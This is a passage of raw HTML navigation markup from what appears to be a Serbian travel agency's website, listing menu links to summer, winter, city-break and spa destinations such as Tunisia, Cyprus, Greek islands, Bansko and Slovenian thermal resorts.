ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/almaza-bay/"><span class="ubermenu-target-title ubermenu-target-text">Almaza Bay</span></a></li><li id="menu-item-71253" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/marsa-alam/"><span class="ubermenu-target-title ubermenu-target-text">Marsa Alam</span></a></li></ul></li><li id="menu-item-34947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/"><span class="ubermenu-target-title ubermenu-target-text">Tunis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34947 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hammamet</span></a></li><li id="menu-item-34951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Mahdia</span></a></li><li id="menu-item-34949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Djerba</span></a></li><li id="menu-item-34950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Port El Kantaoui</span></a></li><li id="menu-item-34952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sousse</span></a></li><li id="menu-item-34953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skanes Monastir</span></a></li></ul></li><li id="menu-item-34954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/"><span class="ubermenu-target-title ubermenu-target-text">Kipar</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Aja Napa</span></a></li><li id="menu-item-34955" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Protaras</span></a></li><li id="menu-item-34956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Limasol</span></a></li><li id="menu-item-34957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pafos</span></a></li><li id="menu-item-34958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Larnaka</span></a></li></ul></li><li id="menu-item-34961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/"><span class="ubermenu-target-title ubermenu-target-text">Španija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/costa-brava/"><span class="ubermenu-target-title ubermenu-target-text">Costa Brava</span></a></li><li id="menu-item-34963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/majorka/"><span class="ubermenu-target-title ubermenu-target-text">Majorka</span></a></li></ul></li><li id="menu-item-34968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/malta/"><span class="ubermenu-target-title ubermenu-target-text">Malta</span></a></li><li id="menu-item-34969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34969 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/makedonija-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Makedonija</span></a></li><li id="menu-item-34971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34971 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/"><span class="ubermenu-target-title ubermenu-target-text">Italija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34971 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34974" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sardinija</span></a></li><li id="menu-item-91668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/"><span class="ubermenu-target-title ubermenu-target-text">Lido di Jesolo</span></a></li><li id="menu-item-34972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sicilija</span></a></li><li id="menu-item-34973" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kalabrija</span></a></li></ul></li></ul></li><li id="menu-item-965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-965 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grcka hoteli</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-965 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-34556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra hoteli</span></a></li><li id="menu-item-34555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34555 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija hoteli</span></a></li><li id="menu-item-34557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos hoteli</span></a></li><li id="menu-item-34558" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34558 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska oblast</span></a></li><li id="menu-item-34559" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34559 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/"><span class="ubermenu-target-title ubermenu-target-text">Solunska oblast</span></a></li><li id="menu-item-34560" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34560 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a></li><li id="menu-item-34561" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34561 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krf, ostrvo</span></a></li><li id="menu-item-34564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34564 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li><li id="menu-item-34562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a></li><li id="menu-item-79439" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79439 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/"><span class="ubermenu-target-title ubermenu-target-text">Kamena Vurla</span></a></li><li id="menu-item-34563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada, ostrvo</span></a></li><li id="menu-item-79446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lutraki hoteli</span></a></li><li id="menu-item-34565" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34565 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rodos, ostrvo</span></a></li><li id="menu-item-36756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/"><span class="ubermenu-target-title ubermenu-target-text">Mikonos, ostrvo</span></a></li><li id="menu-item-34566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34566 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krit, ostrvo</span></a></li><li id="menu-item-34567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/"><span class="ubermenu-target-title ubermenu-target-text">Santorini, ostrvo</span></a></li></ul></li><li id="menu-item-966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-966 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Putovanja</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-966 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear" ><li id="menu-item-968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a></li><li id="menu-item-971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a></li><li id="menu-item-967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/"><span class="ubermenu-target-title ubermenu-target-text">Advent putovanja – Jednodnevni izleti</span></a></li></ul></li><li id="menu-item-988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-988 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zimovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-988 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34794" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34794 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34794 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bansko</span></a></li><li id="menu-item-34796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Borovec</span></a></li><li id="menu-item-34797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pamporovo</span></a></li></ul></li><li id="menu-item-34798" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bosna i Hercegovina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34798 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34801" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Jahorina</span></a></li></ul></li><li id="menu-item-34802" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34803" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li><li id="menu-item-34804" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/"><span class="ubermenu-target-title ubermenu-target-text">Mariborsko pohorje</span></a></li></ul></li></ul></li><li id="menu-item-34482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34482 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wellness i Spa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34482 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34776 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34776 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-34776-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-34777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/"><span class="ubermenu-target-title ubermenu-target-text">Terme Laško</span></a></li><li id="menu-item-34778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/"><span class="ubermenu-target-title ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column 